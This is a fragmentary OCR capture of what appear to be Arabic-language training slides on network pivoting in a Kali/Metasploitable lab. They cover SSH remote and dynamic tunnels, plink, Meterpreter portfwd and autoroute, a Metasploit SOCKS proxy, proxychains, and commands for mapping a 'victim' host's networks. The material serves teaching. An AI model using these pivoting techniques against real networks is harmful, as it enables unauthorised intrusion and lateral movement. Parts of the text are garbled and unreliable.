

#### ssh-R 127.0.0.1:8080:127.0.0.1:8180 kali@192.168.122.127 .



meterpreter > portfwd add - 8080 - p 8180 - r 192.168.122.183 .

plink -R 127.0.01:8080:127.0.0.1:8180 kali@192.168.122.127









[hejap ~]\$sudo psexec.py Administra [sudo] password for hejap: Impacket v0.9.22 - Copyright 2020 S



ווטןמפשטן כ- וגבו ובבי גם פון אוויטווי

msfadmin@metasploitable:~\$ ssh -R 127.0.0.1:9999:127.0.0.1:8180 kali@192.168.122.127 kali@192.168.122.127's password: Linux kali 5.10.0-kali3-amd64 #1 SMP Debian 5.10.13-1kali1 (2021-02-08) x86 64

The programs included with the Kali GNU/Linux system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/\*/copyright.

Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. Last login: Sat Mar 6 18:05:13 2021 from 192.168.122.1 (Message from Kali developers)

We have kept /usr/bin/python pointing to Python 2 for backwards compatibility. Learn how to change this and avoid this message: > https://www.kali.org/docs/general-use/python3-transition/







**Web Server**  Hejap **Mazen DROP Port HTTP Port HTTP**  $\mathbf{D}$ **Port HTTP** *SSH TUNNEL Dynamic Socks Proxy*  **Proxy TUNNEL Port HTTP2222 Proxy TUNNEL Port HTTP 2222 Socks Proxy : 127.0.0.1:1080Rakan HackerEnv** 

#### **SSH Tunneling Dynamic Pivoting**

### ssh-D 9050 msfadmin@192.168.122.183 ·





meterpreter > run autoroute -s 192.168.10.0/24 .

plink.exe -N -D 127.0.0.1:9050 -P 22 msfadmin@192.168.122.183 .





- msf5 auxiliary(scanner/portscan/tcp) > use auxiliary/server/socks4a
	- msf5 auxiliary(server/socks4a) > set srvport 1081 .
		- msf5 auxiliary(server/socks4a) > run •
		- [\*] Starting the socks4a proxy server •









[hejap ~]\$sudo psexec.py Administra [sudo] password for hejap: Impacket v0.9.22 - Copyright 2020 S



### $-$ (kali $\circ$ kali)-[~]

 $\frac{1}{2}$  proxychains ssh -D 2222 hejap@192.168.122.1 [proxychains] config file found: /etc/proxychains4.conf [proxychains] preloading /usr/lib/x86\_64-linux-gnu/libproxychains.so.4 [proxychains] DLL init: proxychains-ng 4.14 [proxychains] Strict chain ... 192.168.122.32:2222 ... 192.168.122.1:22 ... OK The authenticity of host '192.168.122.1 (192.168.122.1)' can't be established. ECDSA key fingerprint is SHA256:f00wdc2wZJt7oWOqlJKlMuX5b8NZPjmd/GG/uNaYQW8. Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added '192.168.122.1' (ECDSA) to the list of known hosts. hejap@192.168.122.1's password:





**Edit Proxy 127.0.0.1:2222** 

#66сс66

Title or Description (optional)

Color

# أوامر إضافية لكشف الشبكات المعرفة في جهاز الضحية

**معرفة معلومات الشبكة | ipconfig > meterpreter**

**مشاهدة كل الخدمات للشبكة لمعرفة الشبكة المرابطة لخ| anu- netstat > meterpreter**

**مشاهدة كل عمليات تعريفات الشبكة الموجهة للضحية | list route > meterpreter**

**مشاهدة كل أجهز الشبكة الموجود |arp > meterpreter**

**مشاهدة كل أجهز الشبكة الموجود للعنوان المحدد | 192.168.9.0/24 r- scanner\_arp run > meterpreter**

**meterpreter > run post/multi/gather/ping\_sweep rhosts=192.168.9.0/24**

**تعريف الجهاز لجهاز الضحية وصوال للمخترق | 192.168.9.0/24 s- autoroute run > meterpreter**

**meterpreter > run autoroute –p** 

**route add 192.168.9.0 255.255.255.0 Session\_id**



#### Interface 11

============ : Intel(R) PRO/1000 MT Desktop Adapter Name Hardware MAC : 08:00:27:b7:79:8e **MTU**  $: 1500$ IPv4 Address : 192.168.5.3 IPv4 Netmask : 255.255.255.0 IPv6 Address : fe80::703a:8054:c0e6:3112 IPv6 Netmask : ffff:ffff:ffff:ffff:

#### Interface 12

============ : Microsoft ISATAP Adapter **Name** Hardware MAC : 00:00:00:00:00:00 **MTU**  $: 1280$ IPv6 Address : fe80::5efe:c0a8:503 

#### Interface 14

============ : Intel(R) PRO/1000 MT Desktop Adapter #3 Name Hardware MAC : 08:00:27:42:3e:16  $: 1500$ **MTU** IPv4 Address : 192.168.9.3 IPv4 Netmask : 255.255.255.0 IPv6 Address : fe80::2455:183c:ae4b:b532 IPv6 Netmask : ffff:ffff:ffff:ffff:



